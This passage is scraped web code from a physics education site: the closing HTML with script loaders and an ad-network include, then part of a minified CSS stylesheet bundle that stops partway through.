    

    <!-- Javascripts File -->
    
        <script>LoadScript({ src: "/js/bundles/footer-bundle/processed/footer-bundle.min.js.gz?v=eICDtmkvTtxVn4MxjWl7L6lxMN8TWMkYJ6Mvhra3uO0&cachebuster=30)" })</script>
    
    

    
    <script>
        OnScriptsLoaded(function () {
            SiteMethods.loadTrinityAudio(false);
        });
    </script>

        <script>
            OnScriptsLoaded(function () {
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = 'https://a.pub.network/physicsclassroom-com/pubfig.min.js';
                var x = document.getElementsByTagName('script')[0];
                x.parentNode.insertBefore(s, x);
            });
        </script>
        <style>
            #pmLink {
                visibility: hidden;
                text-decoration: underline;
                cursor: pointer;
                background: transparent;
                border: none;
            }

                #pmLink:hover {
                    visibility: visible;
                    color: var(--tw-tpc-text-link);
                }
        </style>

    
        
<script>
        LoadScript({ src: "/js/individual/processed/scripts/run-queued-scripts.min.js.gz?v=KEB8gn_aPzCZFO_edQh57AjihRT8dCOrRq-XsZUf4g8&amp;cachebuster=30", appendAtEnd: true });

        window.addEventListener("load", function () {
                setTimeout(function () {
                    var loadedScripts = [];
                    // Get all that aren't "appendAtEnd" first, then run others after
                    for (var i = 0; i < window.scriptsToLoad.length; i++) {
                        var options = window.scriptsToLoad[i];
                        if (loadedScripts.indexOf(options.src) == -1) {
                            if (typeof options.appendAtEnd === "undefined" || options.appendAtEnd == null || options.appendAtEnd == false) {
                                loadedScripts.push(options.src);
                                var scrpt = document.createElement("script");
                                scrpt.async = false;
                                scrpt.src = options.src;
                                if (options.type) {
                                    scrpt.type = options.type;
                                }
                                scrpt.crossOrigin = options.crossorigin;
                                if (options.head) {
                                    document.head.appendChild(scrpt);
                                }
                                else {
                                    document.body.appendChild(scrpt);
                                }
                            }
                        }
                    }
                    // Now re-run those append at end
                    for (var i = 0; i < window.scriptsToLoad.length; i++) {
                        var options = window.scriptsToLoad[i];
                        if (loadedScripts.indexOf(options.src) == -1) {
                            if (options.appendAtEnd == true) {
                                loadedScripts.push(options.src);
                                var scrpt = document.createElement("script");
                                scrpt.async = false;
                                scrpt.src = options.src;
                                if (options.type) {
                                    scrpt.type = options.type;
                                }
                                scrpt.crossOrigin = options.crossorigin;
                                if (options.head) {
                                    document.head.appendChild(scrpt);
                                }
                                else {
                                    document.body.appendChild(scrpt);
                                }
                            }
                        }
                    }
                }, 1);
        });
</script>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.physicsclassroom.com/css/bundles/footer-bundle/processed/footer-bundle.min.css.gz?v=M5Fi6DWo_LLYXMR1QRtuOTXmgd5i_d6xVAQioyDORsg&cachebuster=30
body_size: 55679
content:
@tailwind base;@tailwind components;@tailwind utilities;*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(33 150 243 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(33 150 243 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--tw-gray-200)}::after,::before{--tw-content:''}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Inter,system-ui,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:var(--tw-gray-400)}input::placeholder,textarea::placeholder{opacity:1;color:var(--tw-gray-400)}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}:root{--tw-sm:640px;--tw-md:768px;--tw-lg:992px}:root --tw-lg-max{max:960px}:root{--tw-xl:1440px;--tw-2xl:1900px;--tw-md2:940px;--tw-lgtablet:1200px;--tw-gray-100-light:#F9F9F9;--tw-gray-200-light:#F1F1F4;--tw-gray-300-light:#DBDFE9;--tw-gray-400-light:#C4CADA;--tw-gray-500-light:#99A1B7;--tw-gray-600-light:#78829D;--tw-gray-700-light:#4B5675;--tw-gray-800-light:#252F4A;--tw-gray-900-light:#071437;--tw-gray-100-dark:#1B1C22;--tw-gray-200-dark:#26272F;--tw-gray-300-dark:#363843;--tw-gray-400-dark:#464852;--tw-gray-500-dark:#636674;--tw-gray-600-dark:#808290;--tw-gray-700-dark:#9A9CAE;--tw-gray-800-dark:#B5B7C8;--tw-gray-900-dark:#F5F5F5;--tw-brand-light:#C74900;--tw-brand-active-light:#AD4000;--tw-brand-light-light:#ffffff;--tw-brand-text-overlay-light:#ffffff;--tw-brand-clarity-light:rgba(199, 73, 0, 0.20);--tw-brand-inverse-light:#ffffff;--tw-brand-text-light:#C74900;--tw-brand-text-active-light:#AD4000;--tw-tpc-background-primary-light:#ffffff;--tw-tpc-background-secondary-light:#f9f9f9;--tw-tpc-text-primary-light:#071437;--tw-tpc-text-secondary-light:#000000;--tw-tpc-text-emphasis-light:var(--tw-brand-text);--tw-tpc-headings-primary-light:var(--tw-brand-text);--tw-tpc-headings-secondary-light:var(--tw-brand-text);--tw-tpc-text-link-light:var(--tw-brand-text);--tw-tpc-text-link-active-light:var(--tw-brand-text-active);--tw-tpc-text-link-visited-light:var(--tw-brand-text);--tw-primary-light:#1B84FF;--tw-primary-active-light:#056EE9;--tw-primary-light-light:#EFF6FF;--tw-primary-clarity-light:rgba(27, 132, 255, 0.20);--tw-primary-inverse-light:#ffffff;--tw-secondary-light:#F9F9F9;--tw-secondary-active-light:#F9F9F9;--tw-secondary-light-light:#F9F9F9;--tw-secondary-clarity-light:rgba(249, 249, 249, 0.20);--tw-secondary-inverse-light:#4B5675;--tw-success-light:#17C653;--tw-success-active-light:#04B440;--tw-success-light-light:#EAFFF1;--tw-success-clarity-light:rgba(23, 198, 83, 0.20);--tw-success-inverse-light:#ffffff;--tw-info-light:#7239EA;--tw-info-active-light:#5014D0;--tw-info-light-light:#F8F5FF;--tw-info-clarity-light:rgba(114, 57, 234, 0.20);--tw-info-inverse-light:#ffffff;--tw-danger-light:#F8285A;--tw-danger-active-light:#D81A48;--tw-danger-light-light:#FFEEF3;--tw-danger-clarity-light:rgba(248, 40, 90, 0.20);--tw-danger-inverse-light:#ffffff;--tw-warning-light:#F6B100;--tw-warning-active-light:#DFA000;--tw-warning-light-light:#FFF8DD;--tw-warning-clarity-light:rgba(246, 177, 0, 0.20);--tw-warning-inverse-light:#ffffff;--tw-dark-light:#1E2129;--tw-dark-active-light:#111318;--tw-dark-light-light:#F9F9F9;--tw-dark-clarity-light:rgba(30, 33, 41, 0.20);--tw-dark-inverse-light:#ffffff;--tw-light-light:#ffffff;--tw-light-active-light:#FCFCFC;--tw-light-light-light:#ffffff;--tw-light-clarity-light:rgba(255, 255, 255, 0.20);--tw-light-inverse-light:#4B5675;--tw-brand-dark:#DB5000;--tw-brand-active-dark:#FF5E00;--tw-brand-light-dark:#ffffff;--tw-brand-text-overlay-dark:#ffffff;--tw-brand-clarity-dark:rgba(219, 80, 0, 0.20);--tw-brand-inverse-dark:#ffffff;--tw-brand-text-dark:#DB5000;--tw-brand-text-active-dark:#FF5E00;--tw-tpc-background-primary-dark:#0d0e12;--tw-tpc-background-secondary-dark:#0e0e0e;--tw-tpc-text-primary-dark:#f9f9f9;--tw-tpc-text-secondary-dark:#ffffff;--tw-tpc-text-emphasis-dark:var(--tw-brand-text);--tw-tpc-headings-primary-dark:var(--tw-brand-text);--tw-tpc-headings-secondary-dark:var(--tw-brand-text);--tw-tpc-text-link-dark:var(--tw-brand-text);--tw-tpc-text-link-active-dark:var(--tw-brand-text-active);--tw-tpc-text-link-visited-dark:var(--tw-brand-text);--tw-primary-dark:#006AE6;--tw-primary-active-dark:#107EFF;--tw-primary-light-dark:#172331;--tw-primary-clarity-dark:rgba(0, 106, 230, 0.20);--tw-primary-inverse-dark:#ffffff;--tw-secondary-dark:#363843;--tw-secondary-active-dark:#464852;--tw-secondary-light-dark:#363843;--tw-secondary-clarity-dark:rgba(54, 56, 67, 0.20);--tw-secondary-inverse-dark:#9A9CAE;--tw-success-dark:#00A261;--tw-success-active-dark:#01BF73;--tw-success-light-dark:#1F2623;--tw-success-clarity-dark:rgba(0, 162, 97, 0.20);--tw-success-inverse-dark:#ffffff;--tw-info-dark:#883FFF;--tw-info-active-dark:#9E63FF;--tw-info-light-dark:#272134;--tw-info-clarity-dark:rgba(136, 63, 255, 0.20);--tw-info-inverse-dark:#ffffff;--tw-danger-dark:#E42855;--tw-danger-active-dark:#FF3767;--tw-danger-light-dark:#302024;--tw-danger-clarity-dark:rgba(228, 40, 85, 0.20);--tw-danger-inverse-dark:#ffffff;--tw-warning-dark:#C59A00;--tw-warning-active-dark:#D9AA00;--tw-warning-light-dark:#242320;--tw-warning-clarity-dark:rgba(197, 154, 0, 0.20);--tw-warning-inverse-dark:#ffffff;--tw-dark-dark:#272A34;--tw-dark-active-dark:#2D2F39;--tw-dark-light-dark:#1E2027;--tw-dark-clarity-dark:rgba(39, 42, 52, 0.20);--tw-dark-inverse-dark:#ffffff;--tw-light-dark:#1F212A;--tw-light-active-dark:#1F212A;--tw-light-light-dark:#1F212A;--tw-light-clarity-dark:rgba(31, 33, 42, 0.20);--tw-light-inverse-dark:#9A9CAE;--tw-coal-100:#15171C;--tw-coal-200:#13141A;--tw-coal-300:#111217;--tw-coal-400:#0F1014;--tw-coal-500:#0D0E12;--tw-coal-600:#0B0C10;--tw-coal-black:#000000;--tw-coal-clarity:rgba(24, 25, 31, 0.50)}.light,:root{--tw-gray-100:#F9F9F9;--tw-gray-200:#F1F1F4;--tw-gray-300:#DBDFE9;--tw-gray-400:#C4CADA;--tw-gray-500:#99A1B7;--tw-gray-600:#78829D;--tw-gray-700:#4B5675;--tw-gray-800:#252F4A;--tw-gray-900:#071437;--tw-brand:#C74900;--tw-brand-active:#AD4000;--tw-brand-light:#ffffff;--tw-brand-text-overlay:#ffffff;--tw-brand-clarity:rgba(199, 73, 0, 0.20);--tw-brand-inverse:#ffffff;--tw-brand-text:#C74900;--tw-brand-text-active:#AD4000;--tw-tpc-background-primary:#ffffff;--tw-tpc-background-secondary:#f9f9f9;--tw-tpc-text-primary:#071437;--tw-tpc-text-secondary:#000000;--tw-tpc-text-emphasis:var(--tw-brand-text);--tw-tpc-headings-primary:var(--tw-brand-text);--tw-tpc-headings-secondary:var(--tw-brand-text);--tw-tpc-text-link:var(--tw-brand-text);--tw-tpc-text-link-active:var(--tw-brand-text-active);--tw-tpc-text-link-visited:var(--tw-brand-text);--tw-primary:#1B84FF;--tw-primary-active:#056EE9;--tw-primary-light:#EFF6FF;--tw-primary-clarity:rgba(27, 132, 255, 0.20);--tw-primary-inverse:#ffffff;--tw-secondary:#F9F9F9;--tw-secondary-active:#F9F9F9;--tw-secondary-light:#F9F9F9;--tw-secondary-clarity:rgba(249, 249, 249, 0.20);--tw-secondary-inverse:#4B5675;--tw-success:#17C653;--tw-success-active:#04B440;--tw-success-light:#EAFFF1;--tw-success-clarity:rgba(23, 198, 83, 0.20);--tw-success-inverse:#ffffff;--tw-info:#7239EA;--tw-info-active:#5014D0;--tw-info-light:#F8F5FF;--tw-info-clarity:rgba(114, 57, 234, 0.20);--tw-info-inverse:#ffffff;--tw-danger:#F8285A;--tw-danger-active:#D81A48;--tw-danger-light:#FFEEF3;--tw-danger-clarity:rgba(248, 40, 90, 0.20);--tw-danger-inverse:#ffffff;--tw-warning:#F6B100;--tw-warning-active:#DFA000;--tw-warning-light:#FFF8DD;--tw-warning-clarity:rgba(246, 177, 0, 0.20);--tw-warning-inverse:#ffffff;--tw-dark:#1E2129;--tw-dark-active:#111318;--tw-dark-light:#F9F9F9;--tw-dark-clarity:rgba(30, 33, 41, 0.20);--tw-dark-inverse:#ffffff;--tw-light:#ffffff;--tw-light-active:#FCFCFC;--tw-light-light:#ffffff;--tw-light-clarity:rgba(255, 255, 255, 0.20);--tw-light-inverse:#4B5675;--tw-default-box-shadow:0px 4px 12px 0px rgba(0, 0, 0, 0.09);--tw-light-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-primary-box-shadow:0px 4px 12px 0px rgba(40, 132, 239, 0.35);--tw-success-box-shadow:0px 4px 12px 0px rgba(53, 189, 100, 0.35);--tw-danger-box-shadow:0px 4px 12px 0px rgba(241, 65, 108, 0.35);--tw-info-box-shadow:0px 4px 12px 0px rgba(114, 57, 234, 0.35);--tw-warning-box-shadow:0px 4px 12px 0px rgba(246, 192, 0, 0.35);--tw-dark-box-shadow:0px 4px 12px 0px rgba(37, 47, 74, 0.35);--tw-card-background-color:white;--tw-tooltip-background-color:#0F1014;--tw-popover-background-color:white;--tw-modal-background-color:white;--tw-drawer-background-color:white;--tw-dropdown-background-color:white;--tw-backdrop-background-color:rgba(0, 0, 0, 0.80);--tw-table-head-background-color:var(--tw-light-active);--tw-card-border:1px solid var(--tw-gray-200);--tw-table-border:1px solid var(--tw-gray-200);--tw-dropdown-border:1px solid var(--tw-gray-200);--tw-popover-border:1px solid var(--tw-gray-200);--tw-tooltip-border:0;--tw-card-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-tooltip-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-popover-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-modal-box-shadow:0px 10px 14px 0px rgba(15, 42, 81, 0.03);--tw-drawer-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-dropdown-box-shadow:0px 7px 18px 0px rgba(0, 0, 0, 0.09);--tw-input-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.10)}.dark{--tw-gray-100:#1B1C22;--tw-gray-200:#26272F;--tw-gray-300:#363843;--tw-gray-400:#464852;--tw-gray-500:#636674;--tw-gray-600:#808290;--tw-gray-700:#9A9CAE;--tw-gray-800:#B5B7C8;--tw-gray-900:#F5F5F5;--tw-brand:#DB5000;--tw-brand-active:#FF5E00;--tw-brand-light:#ffffff;--tw-brand-text-overlay:#ffffff;--tw-brand-clarity:rgba(219, 80, 0, 0.20);--tw-brand-inverse:#ffffff;--tw-brand-text:#DB5000;--tw-brand-text-active:#FF5E00;--tw-tpc-background-primary:#0d0e12;--tw-tpc-background-secondary:#0e0e0e;--tw-tpc-text-primary:#f9f9f9;--tw-tpc-text-secondary:#ffffff;--tw-tpc-text-emphasis:var(--tw-brand-text);--tw-tpc-headings-primary:var(--tw-brand-text);--tw-tpc-headings-secondary:var(--tw-brand-text);--tw-tpc-text-link:var(--tw-brand-text);--tw-tpc-text-link-active:var(--tw-brand-text-active);--tw-tpc-text-link-visited:var(--tw-brand-text);--tw-primary:#006AE6;--tw-primary-active:#107EFF;--tw-primary-light:#172331;--tw-primary-clarity:rgba(0, 106, 230, 0.20);--tw-primary-inverse:#ffffff;--tw-secondary:#363843;--tw-secondary-active:#464852;--tw-secondary-light:#363843;--tw-secondary-clarity:rgba(54, 56, 67, 0.20);--tw-secondary-inverse:#9A9CAE;--tw-success:#00A261;--tw-success-active:#01BF73;--tw-success-light:#1F2623;--tw-success-clarity:rgba(0, 162, 97, 0.20);--tw-success-inverse:#ffffff;--tw-info:#883FFF;--tw-info-active:#9E63FF;--tw-info-light:#272134;--tw-info-clarity:rgba(136, 63, 255, 0.20);--tw-info-inverse:#ffffff;--tw-danger:#E42855;--tw-danger-active:#FF3767;--tw-danger-light:#302024;--tw-danger-clarity:rgba(228, 40, 85, 0.20);--tw-danger-inverse:#ffffff;--tw-warning:#C59A00;--tw-warning-active:#D9AA00;--tw-warning-light:#242320;--tw-warning-clarity:rgba(197, 154, 0, 0.20);--tw-warning-inverse:#ffffff;--tw-dark:#272A34;--tw-dark-active:#2D2F39;--tw-dark-light:#1E2027;--tw-dark-clarity:rgba(39, 42, 52, 0.20);--tw-dark-inverse:#ffffff;--tw-light:#1F212A;--tw-light-active:#1F212A;--tw-light-light:#1F212A;--tw-light-clarity:rgba(31, 33, 42, 0.20);--tw-light-inverse:#9A9CAE;--tw-default-box-shadow:none;--tw-light-box-shadow:none;--tw-primary-box-shadow:none;--tw-success-box-shadow:none;--tw-danger-box-shadow:none;--tw-info-box-shadow:none;--tw-warning-box-shadow:none;--tw-dark-box-shadow:none;--tw-card-background-color:#111217;--tw-tooltip-background-color:#0B0C10;--tw-popover-background-color:#0B0C10;--tw-modal-background-color:#0B0C10;--tw-drawer-background-color:#0B0C10;--tw-dropdown-background-color:#0B0C10;--tw-backdrop-background-color:rgba(0, 0, 0, 0.80);--tw-table-head-background-color:#13141A;--tw-card-border:1px solid #1B1C22;--tw-table-border:1px solid #1B1C22;--tw-dropdown-border:1px solid #1B1C22;--tw-tooltip-border:1px solid #1B1C22;--tw-popover-border:1px solid #1B1C22;--tw-card-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-tooltip-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-popover-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-modal-box-shadow:0px 10px 14px 0px rgba(15, 42, 81, 0.03);--tw-drawer-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-dropdown-box-shadow:0px 7px 18px 0px rgba(0, 0, 0, 0.09);--tw-input-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.10)}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:940px){.container{max-width:940px}}@media (min-width:992px){.container{max-width:992px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1900px){.container{max-width:1900px}}.menu{display:flex}.menu-item,.menu-link{padding:0;margin:0}.menu-item{display:flex;flex-direction:column}.menu-label,.menu-link,.menu-toggle{cursor:pointer;display:flex;align-items:center;flex-grow:1}.menu-title{display:flex;align-items:center;line-height:1;flex-grow:1}.menu-arrow,.menu-badge,.menu-bullet,.menu-icon{display:flex;align-items:center;flex-shrink:0}.menu-accordion,.menu-dropdown{padding:0;margin:0;display:none;align-items:stretch;flex-direction:column}.\!show.menu-item-dropdown>.menu-dropdown,.menu-dropdown.\!show[data-popper-placement],.menu-dropdown.menu.\!show{display:flex!important;will-change:transform!important}.base-Popper-root>.menu-container>.menu-dropdown,.menu-dropdown.menu.show,.menu-dropdown.show[data-popper-placement],.show.menu-item-dropdown>.menu-dropdown{display:flex;will-change:transform}.\!show.menu-item-dropdown>.menu-dropdown,.menu-dropdown.\!show[data-popper-placement],.menu-dropdown.menu.\!show{display:flex!important;will-change:transform!important}.menu-accordion{display:none;transition:height .3s ease}.\!show:not(.menu-dropdown)>.menu-accordion,.menu-accordion.\!show{display:flex!important}.menu-accordion.show,.show:not(.menu-dropdown)>.menu-accordion,.transitioning:not(.menu-dropdown)>.menu-accordion{display:flex}.\!show:not(.menu-dropdown)>.menu-accordion,.menu-accordion.\!show{display:flex!important}.link{color:var(--tw-primary)}.link:hover{color:var(--tw-primary-active)}.form-label{display:flex;width:100%;color:var(--tw-gray-700);font-weight:500;font-size:.8125rem;line-height:1.125rem}.form-info{color:var(--tw-gray-700);font-weight:500;font-size:.8125rem;line-height:1.125rem}.form-hint{color:var(--tw-gray-600);font-weight:500;font-size:.75rem;line-height:1rem}.dropdown{display:flex}.\!open.dropdown>.dropdown-content,.dropdown-content.\!open[data-popper-placement]{will-change:transform!important}.dropdown-content.open[data-popper-placement],.open.dropdown>.dropdown-content{will-change:transform}.\!open.dropdown>.dropdown-content,.dropdown-content.\!open[data-popper-placement]{will-change:transform!important}.modal-rounded-t{border-start-start-radius:.75rem;border-start-end-radius:.75rem}.accordion-item{display:flex;flex-direction:column}.accordion-toggle{display:flex;flex-grow:1;align-items:center;text-align:start;justify-content:space-between}.accordion-content{transition:height .3s ease;overflow:hidden}.accordion.active .accordion-content{display:block;transition:height .3s ease}.input{display:block;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;outline:0;font-weight:500;font-size:.9375rem;line-height:1;background-color:var(--tw-light-active);border-radius:.375rem;height:2.5rem;padding-inline-start:.75rem;padding-inline-end:.75rem;border:1px solid var(--tw-gray-300);color:var(--tw-gray-700)}.input input::-moz-placeholder,.input::-moz-placeholder{color:var(--tw-gray-500)}.input input::placeholder,.input::placeholder{color:var(--tw-gray-500)}.input:hover{border-color:var(--tw-gray-400)}.input:focus,.input:has(input:focus){border-color:var(--tw-primary);box-shadow:var(--tw-input-focus-box-shadow);color:var(--tw-gray-700)}.input:focus input::-moz-placeholder,.input:focus::-moz-placeholder,.input:has(input:focus) input::-moz-placeholder,.input:has(input:focus)::-moz-placeholder{color:var(--tw-gray-600)}.input:focus input::placeholder,.input:focus::placeholder,.input:has(input:focus) input::placeholder,.input:has(input:focus)::placeholder{color:var(--tw-gray-600)}.input:active,.input:has(input:active){color:var(--tw-gray-700)}.input:active input::-moz-placeholder,.input:active::-moz-placeholder,.input:has(input:active) input::-moz-placeholder,.input:has(input:active)::-moz-placeholder{color:var(--tw-gray-600)}.input:active input::placeholder,.input:active::placeholder,.input:has(input:active) input::placeholder,.input:has(input:active)::placeholder{color:var(--tw-gray-600)}.input:active,.input:has(input:active){box-shadow:none}.input:disabled,.input:has(input:disabled){background-color:var(--tw-gray-100);color:var(--tw-gray-400)}.input:disabled input::-moz-placeholder,.input:disabled::-moz-placeholder,.input:has(input:disabled) input::-moz-placeholder,.input:has(input:disabled)::-moz-placeholder{color:var(--tw-gray-300)}.input:disabled input::placeholder,.input:disabled::placeholder,.input:has(input:disabled) input::placeholder,.input:has(input:disabled)::placeholder{color:var(--tw-gray-300)}.input-sm{font-weight:500;font-size:.875rem;height:2rem;padding-inline-start:.625rem;padding-inline-end:.625rem}.input-lg{font-weight:500;font-size:1rem;height:3rem}.input:not(input){display:flex;gap:.375rem;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;outline:0;color:var(--tw-gray-600)}.input:not(input) input{flex-grow:1;background-color:transparent;border-color:transparent;color:inherit;outline:0;font-size:inherit;font-weight:inherit}.input:not(input) span{font-size:1.125rem}.input:not(input) .btn-icon{border:0;height:auto;width:auto}.input:not(input) .btn-icon.active span,.input:not(input) .btn-icon:active span,.input:not(input) .btn-icon:focus span,.input:not(input) .btn-icon:hover span{color:var(--tw-gray-800)}.input:not(input).input-xs span{font-size:.75rem}.input:not(input).input-sm span{font-size:.875rem}.input:not(input).input-lg span{font-size:1.25rem}.input-group{display:flex;align-items:stretch}.input-group .btn{flex-shrink:0}.input-group .input{flex-grow:1}.input-group .input~.btn,.input-group .input~.dropdown>.btn{border-start-start-radius:0;border-end-start-radius:0}.input-group .input+.btn,.input-group .input+.dropdown>.btn{border-inline-start:0}.input-group .btn~.btn,.input-group .btn~.input,.input-group .input~.input{border-start-start-radius:0;border-end-start-radius:0}.input-group .input:has(~.btn),.input-group .input:has(~.dropdown>.btn),.input-group .input:has(~.input){border-start-end-radius:0;border-end-end-radius:0}.input-group .btn:has(~.input,~.btn),.input-group .input:has(~.input){border-start-end-radius:0;border-end-end-radius:0;border-inline-end:0}.select{display:block;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;outline:0;background-repeat:no-repeat;background-position:right .675rem center;background-size:14px 11px;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2378829D' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.dark .select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23808290' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.select[multiple],.select[size]:not([size="1"]){padding-inline-end:1rem;background-image:none}.select:-moz-focusring{color:transparent;text-shadow:none}.select{font-weight:500;font-size:.9375rem;line-height:1;background-color:var(--tw-light-active);border-radius:.375rem;height:2.5rem;padding-inline-start:.75rem;padding-inline-end:.75rem;border:1px solid var(--tw-gray-300);color:var(--tw-gray-700)}.select:hover{border-color:var(--tw-gray-400)}.select:focus{border-color:var(--tw-primary);box-shadow:var(--tw-input-focus-box-shadow);color:var(--tw-gray-700)}.select:focus::-moz-placeholder{color:var(--tw-gray-600)}.select:focus::placeholder{color:var(--tw-gray-600)}.select:active{color:var(--tw-gray-700)}.select:active::-moz-placeholder{color:var(--tw-gray-600)}.select:active::placeholder{color:var(--tw-gray-600)}.select:active{box-shadow:none}.select:disabled{background-color:var(--tw-gray-100);color:var(--tw-gray-400)}.select:disabled::-moz-placeholder{color:var(--tw-gray-300)}.select:disabled::placeholder{color:var(--tw-gray-300)}.select-sm{font-weight:500;font-size:.875rem;height:2rem;padding-inline-start:.625rem;padding-inline-end:.625rem;background-size:14px 10px;background-position:inset-inline-end .55rem center}[dir=rtl] .select{background-position:left .675rem center}.textarea{display:block;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;outline:0;font-weight:500;font-size:.9375rem;background-color:var(--tw-light-active);border-radius:.375rem;padding:.55rem .75rem;border:1px solid var(--tw-gray-300);color:var(--tw-gray-700)}.textarea::-moz-placeholder{color:var(--tw-gray-500)}.textarea::placeholder{color:var(--tw-gray-500)}.textarea:hover{border-color:var(--tw-gray-400)}.textarea:focus{border-color:var(--tw-primary);box-shadow:var(--tw-form-input-focus-box-shadow);color:var(--tw-gray-700)}.textarea:focus::-moz-placeholder{color:var(--tw-gray-600)}.textarea:focus::placeholder{color:var(--tw-gray-600)}.textarea:active{color:var(--tw-gray-700)}.textarea:active::-moz-placeholder{color:var(--tw-gray-600)}.textarea:active::placeholder{color:var(--tw-gray-600)}.textarea:active{box-shadow:none}.textarea[disabled]{background-color:var(--tw-gray-100);color:var(--tw-gray-400)}.textarea[disabled]::-moz-placeholder{color:var(--tw-gray-300)}.textarea[disabled]::placeholder{color:var(--tw-gray-300)}.textarea[readonly]{background-color:var(--tw-gray-100);color:var(--tw-gray-400)}.textarea[readonly]::-moz-placeholder{color:var(--tw-gray-300)}.textarea[readonly]::placeholder{color:var(--tw-gray-300)}.switch{display:flex;align-items:center;gap:.625rem;cursor:pointer}.switch input[type=checkbox]{display:flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--tw-gray-300);position:relative;cursor:pointer;flex-shrink:0;height:1.375rem;width:2.125rem;border-radius:1.375rem;transition:all .15s ease-in-out}.switch input[type=checkbox]:before{display:flex;position:absolute;content:"";height:1rem;width:1rem;border-radius:100%;background-color:var(--tw-light);inset-inline-start:.25rem;top:50%;transform:translateY(-50%);filter:drop-shadow(0 3px 4px rgba(0, 0, 0, .03));transition:all .15s ease-in-out}.switch input[type=checkbox]:checked,.switch input[type=checkbox][aria-checked=true]{background-color:var(--tw-primary);transition:all .15s ease-in-out}.switch input[type=checkbox]:checked:before,.switch input[type=checkbox][aria-checked=true]:before{background-color:#fff;transition:all .15s ease-in-out;inset-inline-start:calc(100% - .25rem);transform:translate(-100%,-50%);filter:none}.switch input[type=checkbox]:disabled{background-color:var(--tw-gray-100);border:1px solid var(--tw-gray-300);cursor:not-allowed;opacity:.5}.switch 